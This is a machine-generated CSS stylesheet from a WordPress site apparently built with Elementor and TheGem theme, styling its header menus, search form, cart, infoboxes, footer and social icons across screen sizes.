.elementor-element.elementor-element-e25a443 .elementor-text-editor *:not(.elementor-drop-cap-letter){color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-e25a443 > .elementor-widget-container{padding:14px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-5e031f7 > .elementor-container > .elementor-row > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-20 .elementor-element.elementor-element-5e031f7{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-20 .elementor-element.elementor-element-5e031f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-20 .elementor-element.elementor-element-70a979d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20 .elementor-element.elementor-element-70a979d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20 .elementor-element.elementor-element-70a979d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-20 .elementor-element.elementor-element-70a979d .elementor-widget-wrap{flex-wrap:wrap;}.elementor-20 .elementor-element.elementor-element-70a979d > .elementor-element-populated{padding:20px 21px 20px 21px;}.thegem-template-header .elementor-20 .elementor-element.elementor-element-85c6210{padding:0px 10px 0px 10px;}.elementor-20 .elementor-element.elementor-element-7bc116d .thegem-te-infobox-title{text-align:left;}.elementor-20 .elementor-element.elementor-element-7bc116d .thegem-te-infobox-subtitle{text-align:left;}.elementor-20 .elementor-element.elementor-element-7bc116d .thegem-te-infobox-content, .elementor-20 .elementor-element.elementor-element-7bc116d .thegem-te-infobox-content .gem-texbox-icon-image-wrapper{text-align:left;}.elementor-20 .elementor-element.elementor-element-7bc116d .thegem-te-infobox-content{padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-7bc116d .thegem-te-infobox .thegem-te-infobox-content .thegem-te-infobox-title{color:#000000;font-size:12px;}.elementor-20 .elementor-element.elementor-element-7bc116d .thegem-te-infobox .thegem-te-infobox-content .thegem-te-infobox-subtitle{margin-bottom:0px;font-size:18px;line-height:1em;}.elementor-20 .elementor-element.elementor-element-7bc116d .thegem-te-infobox-content .gem-texbox-icon-image-wrapper .elementor-icon i{font-size:21px !important;color:#000000;}.elementor-20 .elementor-element.elementor-element-7bc116d .thegem-te-infobox-content .gem-texbox-icon-image-wrapper .elementor-icon svg{width:21px !important;height:21px !important;fill:#000000;}.elementor-20 .elementor-element.elementor-element-7bc116d .thegem-te-infobox-content .gem-image img, .elementor-20 .elementor-element.elementor-element-7bc116d .thegem-te-infobox-content a .gem-image img{width:21px;max-width:21px;height:auto;}.elementor-20 .elementor-element.elementor-element-7bc116d .thegem-te-infobox-content .gem-texbox-icon-image-wrapper .elementor-icon{border-style:none;transform:rotate(0deg);}.elementor-20 .elementor-element.elementor-element-7bc116d .thegem-te-infobox-content .gem-image span{border-style:none;margin:0px 8px -22px 0px;}.elementor-20 .elementor-element.elementor-element-7bc116d .thegem-te-infobox-content .gem-texbox-icon-image-wrapper{margin:0px 8px -22px 0px;}.elementor-20 .elementor-element.elementor-element-7bc116d .thegem-te-infobox-content .gem-texbox-icon-image-wrapper .elementor-icon i, .elementor-20 .elementor-element.elementor-element-7bc116d .thegem-te-infobox-content .gem-texbox-icon-image-wrapper .elementor-icon svg{transform:rotate(0deg);}.elementor-20 .elementor-element.elementor-element-7bc116d .thegem-te-infobox:hover .thegem-te-infobox-content .gem-texbox-icon-image-wrapper .elementor-icon i{color:var( --e-global-color-primary );}.elementor-20 .elementor-element.elementor-element-7bc116d .thegem-te-infobox:hover .thegem-te-infobox-content .gem-texbox-icon-image-wrapper .elementor-icon i, .elementor-20 .elementor-element.elementor-element-7bc116d .thegem-te-infobox-content .gem-texbox-icon-image-wrapper .elementor-icon svg{transform:rotate(0deg);}.elementor-20 .elementor-element.elementor-element-7bc116d .thegem-te-infobox:hover .thegem-te-infobox-content .gem-texbox-icon-image-wrapper .elementor-icon{transform:rotate(0deg);}.thegem-template-header .elementor-20 .elementor-element.elementor-element-7bc116d{padding:0px 35px 0px 10px;}.elementor-20 .elementor-element.elementor-element-4aef4a7 .select-category{display:none;}.elementor-20 .elementor-element.elementor-element-4aef4a7 {width:310px !important;}.elementor-20 .elementor-element.elementor-element-4aef4a7 .thegem-te-search-form .search-field{height:34px;line-height:34px;padding-left:20px;}.elementor-20 .elementor-element.elementor-element-4aef4a7 .thegem-te-search-form .search-submit{height:34px;line-height:34px;}.elementor-20 .elementor-element.elementor-element-4aef4a7 .thegem-te-search-form .search-submit i{line-height:34px;}.elementor-20 .elementor-element.elementor-element-4aef4a7 .thegem-te-search-form .search-buttons{padding-right:12px;}.thegem-template-header .elementor-20 .elementor-element.elementor-element-375b94f{padding:0px 10px 0px 10px;}.thegem-template-header .elementor-20 .elementor-element.elementor-element-aefaa6f{padding:0px 10px 0px 10px;}.elementor-20 .elementor-element.elementor-element-78133de .thegem-te-cart.desktop-view .minicart{top:calc(100% + 20px);}.thegem-template-header .elementor-20 .elementor-element.elementor-element-78133de{padding:0px 10px 0px 10px;}.elementor-20 .elementor-element.elementor-element-90e028e .thegem-te-menu-mobile__default.mobile-view .dl-menu,
					.elementor-20 .elementor-element.elementor-element-90e028e .thegem-te-menu-mobile__default.mobile-view > .dl-submenu{top:calc(100% + 20px);}.elementor-20 .elementor-element.elementor-element-90e028e .thegem-te-menu__default.desktop-view ul.nav-menu > li.menu-item-has-children,
					.elementor-20 .elementor-element.elementor-element-90e028e .thegem-te-menu__default.desktop-view ul.nav-menu > li.megamenu-template-enable{margin-bottom:-20px;padding-bottom:20px;}.elementor-20 .elementor-element.elementor-element-90e028e .style-hover-framed nav.desktop-view ul.nav-menu > li:not(.menu-item-active):not(.menu-item-current) > a:before,
						.elementor-20 .elementor-element.elementor-element-90e028e .style-hover-framed nav.desktop-view ul.nav-menu > li:not(.menu-item-active):not(.menu-item-current) > a:after{border-color:#000000;}.elementor-20 .elementor-element.elementor-element-90e028e .style-hover-lined nav.desktop-view ul.nav-menu > li:not(.menu-item-active):not(.menu-item-current) > a:before,
						.elementor-20 .elementor-element.elementor-element-90e028e .style-hover-lined nav.desktop-view ul.nav-menu > li:not(.menu-item-active):not(.menu-item-current) > a:after,
						.elementor-20 .elementor-element.elementor-element-90e028e .style-hover-background.style-hover-type-background-underline nav.desktop-view ul.nav-menu > li:not(.menu-item-active):not(.menu-item-current) > a:after{background-color:#000000;}.elementor-20 .elementor-element.elementor-element-90e028e .style-active-framed nav.desktop-view ul.nav-menu > li.menu-item-active > a:before,
						.elementor-20 .elementor-element.elementor-element-90e028e .style-active-framed nav.desktop-view ul.nav-menu > li.menu-item-current > a:before,
						.elementor-20 .elementor-element.elementor-element-90e028e .style-active-framed nav.desktop-view ul.nav-menu > li.menu-item-active > a:after,
						.elementor-20 .elementor-element.elementor-element-90e028e .style-active-framed nav.desktop-view ul.nav-menu > li.menu-item-current > a:after{border-color:#000000;}.elementor-20 .elementor-element.elementor-element-90e028e .style-active-lined nav.desktop-view ul.nav-menu > li.menu-item-active > a:before,
						.elementor-20 .elementor-element.elementor-element-90e028e .style-active-lined nav.desktop-view ul.nav-menu > li.menu-item-current > a:before,
						.elementor-20 .elementor-element.elementor-element-90e028e .style-active-lined nav.desktop-view ul.nav-menu > li.menu-item-active > a:after,
						.elementor-20 .elementor-element.elementor-element-90e028e .style-active-lined nav.desktop-view ul.nav-menu > li.menu-item-current > a:after,
						.elementor-20 .elementor-element.elementor-element-90e028e .style-active-background.style-active-type-background-underline nav.desktop-view ul.nav-menu > li.menu-item-active > a:after,
						.elementor-20 .elementor-element.elementor-element-90e028e .style-active-background.style-active-type-background-underline nav.desktop-view ul.nav-menu > li.menu-item-current > a:after{background-color:#000000;}.elementor-20 .elementor-element.elementor-element-90e028e .thegem-te-menu > nav.desktop-view ul.nav-menu > li:not(.menu-item-type-template) li:hover > a{border-color:#00000000;}.elementor-20 .elementor-element.elementor-element-90e028e .thegem-te-menu > nav.desktop-view ul.nav-menu > li:not(.menu-item-type-template) li.menu-item-active > a,
					.elementor-20 .elementor-element.elementor-element-90e028e .thegem-te-menu > nav.desktop-view ul.nav-menu > li:not(.menu-item-type-template) li.menu-item-current > a{border-color:#00000000;}.elementor-20 .elementor-element.elementor-element-90e028e .thegem-te-menu > nav.desktop-view ul.nav-menu > li:not(.megamenu-enable):not(.megamenu-template-enable):not(.menu-item-type-template) ul,
				.elementor-20 .elementor-element.elementor-element-90e028e .thegem-te-menu > nav.desktop-view ul.nav-menu > li.megamenu-enable > ul{box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.08);}.elementor-20 .elementor-element.elementor-element-90e028e .thegem-te-menu > nav.mobile-view ul.nav-menu > li,
					.elementor-20 .elementor-element.elementor-element-90e028e .thegem-te-menu > nav.mobile-view ul.nav-menu > li > a,
					.elementor-20 .elementor-element.elementor-element-90e028e .thegem-te-menu-mobile__default.mobile-view ul.nav-menu > li.menu-item-type-search-widget > .minisearch{border:none !important;}.elementor-20 .elementor-element.elementor-element-90e028e .thegem-te-menu > nav.mobile-view ul.nav-menu > li > ul > li,
					.elementor-20 .elementor-element.elementor-element-90e028e .thegem-te-menu > nav.mobile-view ul.nav-menu > li > ul > li > a,
					.elementor-20 .elementor-element.elementor-element-90e028e .thegem-te-menu > nav.mobile-view > ul.sub-menu.level3 > li a{border:none !important;}.elementor-20 .elementor-element.elementor-element-90e028e .thegem-te-menu > nav.mobile-view ul.nav-menu > li > ul > li > ul li,
					.elementor-20 .elementor-element.elementor-element-90e028e .thegem-te-menu > nav.mobile-view ul.nav-menu > li > ul > li > ul li a,
					.elementor-20 .elementor-element.elementor-element-90e028e .thegem-te-menu > nav.mobile-view > ul.sub-menu.level4 > li a{border:none !important;}.thegem-template-header .elementor-20 .elementor-element.elementor-element-90e028e{padding:0px 10px 0px 10px;}.elementor-20 .elementor-element.elementor-element-6187723:not(.elementor-motion-effects-element-type-background), .elementor-20 .elementor-element.elementor-element-6187723 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-20 .elementor-element.elementor-element-6187723{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E40F0B;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-20 .elementor-element.elementor-element-6187723 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu-mobile__default.mobile-view .dl-menu,
					.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu-mobile__default.mobile-view > .dl-submenu{top:calc(100% + 10px);}.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu__default.desktop-view ul.nav-menu > li.menu-item-has-children,
					.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu__default.desktop-view ul.nav-menu > li.megamenu-template-enable{margin-bottom:-10px;padding-bottom:10px;}.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.desktop-view ul.nav-menu > li > a,
					.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.thegem-te-menu__overlay.desktop-view ul.nav-menu li a,
					.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.thegem-te-menu__overlay.desktop-view ul.nav-menu li .menu-item-parent-toggle{color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.desktop-view ul.nav-menu > li:not(.menu-item-active):not(.menu-item-current):hover > a{color:#000000;}.elementor-20 .elementor-element.elementor-element-62a79e9 .style-hover-framed nav.desktop-view ul.nav-menu > li:not(.menu-item-active):not(.menu-item-current) > a:before,
						.elementor-20 .elementor-element.elementor-element-62a79e9 .style-hover-framed nav.desktop-view ul.nav-menu > li:not(.menu-item-active):not(.menu-item-current) > a:after{border-color:#000000;}.elementor-20 .elementor-element.elementor-element-62a79e9 .style-hover-lined nav.desktop-view ul.nav-menu > li:not(.menu-item-active):not(.menu-item-current) > a:before,
						.elementor-20 .elementor-element.elementor-element-62a79e9 .style-hover-lined nav.desktop-view ul.nav-menu > li:not(.menu-item-active):not(.menu-item-current) > a:after,
						.elementor-20 .elementor-element.elementor-element-62a79e9 .style-hover-background.style-hover-type-background-underline nav.desktop-view ul.nav-menu > li:not(.menu-item-active):not(.menu-item-current) > a:after{background-color:#000000;}.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.desktop-view ul.nav-menu > li.menu-item-active > a,
					.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.desktop-view ul.nav-menu > li.menu-item-active > a:hover,
					.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.desktop-view ul.nav-menu > li.menu-item-current > a,
					.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.desktop-view ul.nav-menu > li.menu-item-current > a:hover{color:#000000;}.elementor-20 .elementor-element.elementor-element-62a79e9 .style-active-framed nav.desktop-view ul.nav-menu > li.menu-item-active > a:before,
						.elementor-20 .elementor-element.elementor-element-62a79e9 .style-active-framed nav.desktop-view ul.nav-menu > li.menu-item-current > a:before,
						.elementor-20 .elementor-element.elementor-element-62a79e9 .style-active-framed nav.desktop-view ul.nav-menu > li.menu-item-active > a:after,
						.elementor-20 .elementor-element.elementor-element-62a79e9 .style-active-framed nav.desktop-view ul.nav-menu > li.menu-item-current > a:after{border-color:#000000;}.elementor-20 .elementor-element.elementor-element-62a79e9 .style-active-lined nav.desktop-view ul.nav-menu > li.menu-item-active > a:before,
						.elementor-20 .elementor-element.elementor-element-62a79e9 .style-active-lined nav.desktop-view ul.nav-menu > li.menu-item-current > a:before,
						.elementor-20 .elementor-element.elementor-element-62a79e9 .style-active-lined nav.desktop-view ul.nav-menu > li.menu-item-active > a:after,
						.elementor-20 .elementor-element.elementor-element-62a79e9 .style-active-lined nav.desktop-view ul.nav-menu > li.menu-item-current > a:after,
						.elementor-20 .elementor-element.elementor-element-62a79e9 .style-active-background.style-active-type-background-underline nav.desktop-view ul.nav-menu > li.menu-item-active > a:after,
						.elementor-20 .elementor-element.elementor-element-62a79e9 .style-active-background.style-active-type-background-underline nav.desktop-view ul.nav-menu > li.menu-item-current > a:after{background-color:#000000;}.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.desktop-view ul.nav-menu > li{margin:0 calc(96px/2);}.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.desktop-view ul.nav-menu{margin:0 calc(-96px/2);}.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.desktop-view ul.nav-menu > li:not(.menu-item-type-template) li:hover > a{border-color:#00000000;}.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.desktop-view ul.nav-menu > li:not(.menu-item-type-template) li.menu-item-active > a,
					.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.desktop-view ul.nav-menu > li:not(.menu-item-type-template) li.menu-item-current > a{border-color:#00000000;}.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.desktop-view ul.nav-menu > li:not(.megamenu-enable):not(.megamenu-template-enable):not(.menu-item-type-template) ul,
				.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.desktop-view ul.nav-menu > li.megamenu-enable > ul{box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.08);}.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.mobile-view ul.nav-menu > li,
					.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.mobile-view ul.nav-menu > li > a,
					.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu-mobile__default.mobile-view ul.nav-menu > li.menu-item-type-search-widget > .minisearch{border:none !important;}.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.mobile-view ul.nav-menu > li > ul > li,
					.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.mobile-view ul.nav-menu > li > ul > li > a,
					.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.mobile-view > ul.sub-menu.level3 > li a{border:none !important;}.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.mobile-view ul.nav-menu > li > ul > li > ul li,
					.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.mobile-view ul.nav-menu > li > ul > li > ul li a,
					.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.mobile-view > ul.sub-menu.level4 > li a{border:none !important;}.thegem-template-header .elementor-20 .elementor-element.elementor-element-62a79e9{padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-62a79e9 > .elementor-widget-container{padding:6px 0px 6px 0px;}.elementor-20 .elementor-element.elementor-element-e78a907:not(.elementor-motion-effects-element-type-background), .elementor-20 .elementor-element.elementor-element-e78a907 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F6;}.elementor-20 .elementor-element.elementor-element-e78a907{border-style:none;box-shadow:0px 12px 16px -17px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 14px 0px;}.elementor-20 .elementor-element.elementor-element-e78a907, .elementor-20 .elementor-element.elementor-element-e78a907 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-e78a907 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-9566988.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-20 .elementor-element.elementor-element-d6e9064{text-align:center;}.elementor-20 .elementor-element.elementor-element-d6e9064, .elementor-20 .elementor-element.elementor-element-d6e9064 .elementor-text-editor *{font-size:18px;font-weight:700;}.elementor-20 .elementor-element.elementor-element-d6e9064 > .elementor-widget-container{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-primary );border-radius:0px 0px 00px 0px;}@media(max-width:1024px){.elementor-20 .elementor-element.elementor-element-0d28af1{--grid-column-gap:7px;}.elementor-20 .elementor-element.elementor-element-70a979d > .elementor-element-populated{padding:15px 21px 15px 21px;}.thegem-template-header .elementor-20 .elementor-element.elementor-element-7bc116d{padding:0px 10px 0px 10px;}.elementor-20 .elementor-element.elementor-element-4aef4a7 .select-category{display:flex;}.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu-mobile__default.mobile-view .dl-menu,
					.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu-mobile__default.mobile-view > .dl-submenu{top:calc(100% + 20px);}.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu__default.desktop-view ul.nav-menu > li.menu-item-has-children,
					.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu__default.desktop-view ul.nav-menu > li.megamenu-template-enable{margin-bottom:-20px;padding-bottom:20px;}}@media(max-width:767px){.elementor-20 .elementor-element.elementor-element-70f6099.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-20 .elementor-element.elementor-element-70f6099 > .elementor-element-populated{padding:10px 21px 10px 21px;}.thegem-template-header .elementor-20 .elementor-element.elementor-element-0d28af1{padding:0px 5px 0px 5px;}.elementor-20 .elementor-element.elementor-element-5e031f7{border-width:0px 0px 01px 0px;}.elementor-20 .elementor-element.elementor-element-70a979d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.thegem-template-header .elementor-20 .elementor-element.elementor-element-85c6210{padding:0px 5px 0px 5px;}.elementor-20 .elementor-element.elementor-element-4aef4a7 .select-category{display:none;}.thegem-template-header .elementor-20 .elementor-element.elementor-element-375b94f{padding:0px 8px 0px 8px;}.thegem-template-header .elementor-20 .elementor-element.elementor-element-aefaa6f{padding:0px 5px 0px 5px;}.thegem-template-header .elementor-20 .elementor-element.elementor-element-78133de{padding:0px 5px 0px 5px;}.elementor-20 .elementor-element.elementor-element-78133de > .elementor-widget-container{margin:0px 10px 0px 0px;}.thegem-template-header .elementor-20 .elementor-element.elementor-element-90e028e{padding:0px 5px 0px 5px;}.thegem-template-header .elementor-20 .elementor-element.elementor-element-62a79e9{padding:0px 8px 0px 8px;}}@media(max-width: 767px){
    .button-catalog .gem-button .gem-button-icon {
        display: none!important;
    }
}
.elementor-144 .elementor-element.elementor-element-73a9495d{margin-top:0px;margin-bottom:0px;}.elementor-144 .elementor-element.elementor-element-107cccb7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-144 .elementor-element.elementor-element-107cccb7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-144 .elementor-element.elementor-element-107cccb7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(46, 53, 72, 0.8);}.elementor-144 .elementor-element.elementor-element-107cccb7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-144 .elementor-element.elementor-element-107cccb7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-144 .elementor-element.elementor-element-3d5b0689 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(45deg, var( --e-global-color-primary ) 39%, var( --e-global-color-primary ) 100%);opacity:0.89;}.elementor-144 .elementor-element.elementor-element-3d5b0689{margin-top:0px;margin-bottom:0px;padding:22px 0px 022px 0px;z-index:2;}.elementor-144 .elementor-element.elementor-element-299caf80 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-144 .elementor-element.elementor-element-27e490df .quickfinder-item-inner{border-style:solid;border-width:0px 1px 0px 0px;border-color:#DD6C6C;padding:0px 21px 0px 21px;}.elementor-144 .elementor-element.elementor-element-27e490df .quickfinder-item-inner, .elementor-144 .elementor-element.elementor-element-27e490df .quickfinder-item-inner .gem-qf-icon-image-wrapper{text-align:left;justify-content:flex-start;}.elementor-144 .elementor-element.elementor-element-27e490df .quickfinder-style-vertical .quickfinder-item-info{text-align:left;justify-content:flex-start;padding:0px 21px 0px 21px;}.elementor-144 .elementor-element.elementor-element-27e490df .quickfinder .quickfinder-item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);padding-top:calc(0px / 2);padding-bottom:calc(0px / 2);}.elementor-144 .elementor-element.elementor-element-27e490df .quickfinder{margin-left:calc(-0px / 2);margin-right:calc(-0px / 2);margin-top:calc(-0px / 2);margin-bottom:calc(-0px / 2);}.elementor-144 .elementor-element.elementor-element-27e490df .quickfinder .quickfinder-title{color:#000000 !important;font-size:24px;}.elementor-144 .elementor-element.elementor-element-27e490df .quickfinder .quickfinder-description{padding-bottom:25px;font-size:14px;}.elementor-144 .elementor-element.elementor-element-27e490df .gem-qf-icon-image-wrapper .gem-icon{margin:30px 0px 0px 0px;}.elementor-144 .elementor-element.elementor-element-27e490df .quickfinder .gem-qf-icon-image-wrapper .gem-icon .gem-icon-half-1 i{color:#FFFFFF;}.elementor-144 .elementor-element.elementor-element-27e490df .quickfinder .gem-qf-icon-image-wrapper .gem-icon .gem-icon-half-1 svg{fill:#FFFFFF;}.elementor-144 .elementor-element.elementor-element-27e490df .quickfinder .gem-qf-icon-image-wrapper .gem-icon .gem-icon-half-2 i{color:#FFFFFF;}.elementor-144 .elementor-element.elementor-element-27e490df .quickfinder .gem-qf-icon-image-wrapper .gem-icon .gem-icon-half-2 svg{fill:#FFFFFF;}.elementor-144 .elementor-element.elementor-element-27e490df .quickfinder .gem-image img, .elementor-144 .elementor-element.elementor-element-27e490df .quickfinder a .gem-image img{width:60px;max-width:60px;height:auto;}.elementor-144 .elementor-element.elementor-element-27e490df .quickfinder .gem-image span{border-style:none;}.elementor-144 .elementor-element.elementor-element-27e490df .quickfinder .quickfinder-item:hover .gem-image > span::before{opacity:0.5 !important;}.elementor-144 .elementor-element.elementor-element-27e490df .quickfinder .gem-inner-wrapper-btn{flex-direction:row;}.elementor-144 .elementor-element.elementor-element-f125299 img{width:100%;height:650px;object-fit:cover;object-position:top left;}.elementor-144 .elementor-element.elementor-element-f125299 > .elementor-widget-container{margin:-225px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-144 .elementor-element.elementor-element-f125299{width:100%;max-width:100%;}.elementor-144 .elementor-element.elementor-element-fe90d31:not(.elementor-motion-effects-element-type-background), .elementor-144 .elementor-element.elementor-element-fe90d31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-144 .elementor-element.elementor-element-fe90d31{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 30px 0px;}.elementor-144 .elementor-element.elementor-element-fe90d31 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-144 .elementor-element.elementor-element-e8d2155 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-144 .elementor-element.elementor-element-1f9290d{text-align:left;}.elementor-144 .elementor-element.elementor-element-1f9290d, .elementor-144 .elementor-element.elementor-element-1f9290d .elementor-text-editor *:not(.elementor-drop-cap-letter){color:#FFFFFF;}.elementor-144 .elementor-element.elementor-element-2783cbb{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:8px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-144 .elementor-element.elementor-element-2783cbb .elementor-widget-container{text-align:right;}.elementor-144 .elementor-element.elementor-element-2783cbb .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.5em;}.elementor-144 .elementor-element.elementor-element-2783cbb .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-144 .elementor-element.elementor-element-2783cbb .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-144 .elementor-element.elementor-element-2783cbb .elementor-social-icon:hover{background-color:#CC1613;}.elementor-144 .elementor-element.elementor-element-2783cbb .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-144 .elementor-element.elementor-element-2783cbb .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-144 .elementor-element.elementor-element-2783cbb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:06px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-144 .elementor-element.elementor-element-8972e72.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-144 .elementor-element.elementor-element-8972e72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-144 .elementor-element.elementor-element-8972e72.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-144 .elementor-element.elementor-element-8972e72 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-144 .elementor-element.elementor-element-a0f0c1d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:flex-end;--background-transition:0.3s;}.elementor-144 .elementor-element.elementor-element-e99344a{width:auto;max-width:auto;}.elementor-144 .elementor-element.elementor-element-74f2638, .elementor-144 .elementor-element.elementor-element-74f2638 .elementor-text-editor *:not(.elementor-drop-cap-letter){color:#FFFFFF;}.elementor-144 .elementor-element.elementor-element-74f2638 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-144 .elementor-element.elementor-element-74f2638{width:auto;max-width:auto;align-self:center;}@media(max-width:1024px){.elementor-144 .elementor-element.elementor-element-27e490df .gem-qf-icon-image-wrapper .gem-icon{font-size:80px  !important;}.elementor-144 .elementor-element.elementor-element-27e490df .gem-qf-icon-image-wrapper  .gem-icon-inner .padding-box-inner{width:calc(1.3 * 80px) !important;height:calc(1.3 * 80px) !important;line-height:calc(1.3 * 80px) !important;}.elementor-144 .elementor-element.elementor-element-8972e72.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}}@media(max-width:767px){.elementor-144 .elementor-element.elementor-element-27e490df .gem-qf-icon-image-wrapper .gem-icon{font-size:50px  !important;}.elementor-144 .elementor-element.elementor-element-27e490df .gem-qf-icon-image-wrapper  .gem-icon-inner .padding-box-inner{width:calc(1.3 * 50px) !important;height:calc(1.3 * 50px) !important;line-height:calc(1.3 * 50px) !important;}.elementor-144 .elementor-element.elementor-element-e8d2155.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-144 .elementor-element.elementor-element-1f9290d{text-align:center;}.elementor-144 .elementor-element.elementor-element-2783cbb{--icon-size:16px;--grid-column-gap:16px;}.elementor-144 .elementor-element.elementor-element-74f2638{text-align:center;width:100%;max-width:100%;}.elementor-144 .elementor-element.elementor-element-74f2638 > .elementor-widget-container{margin:0px 0px 20px 0px;}}@media(min-width:768px){.elementor-144 .elementor-element.elementor-element-e8d2155{width:33%;}.elementor-144 .elementor-element.elementor-element-8972e72{width:67%;}}@media(max-width:1024px) and (min-width:768px){.elementor-144 .elementor-element.elementor-element-e8d2155{width:100%;}.elementor-144 .elementor-element.elementor-element-8972e72{width:100%;}}.elementor-144 .elementor-element.elementor-element-f125299 {
    display: block!important;
}
